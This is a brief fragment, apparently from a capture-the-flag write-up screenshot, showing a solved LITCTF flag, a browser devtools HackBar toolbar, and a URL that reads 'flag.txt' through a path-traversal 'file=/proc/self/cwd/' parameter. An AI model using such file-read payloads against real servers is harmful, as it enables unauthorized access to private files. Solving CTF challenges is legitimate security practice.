 LITCTF{o0ps_f0rg0t_t0_s3cur3_my_dir3ct0ry}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://litctf.org:31774/view-file?file=/proc/self/cwd/flag.txt
Use POST method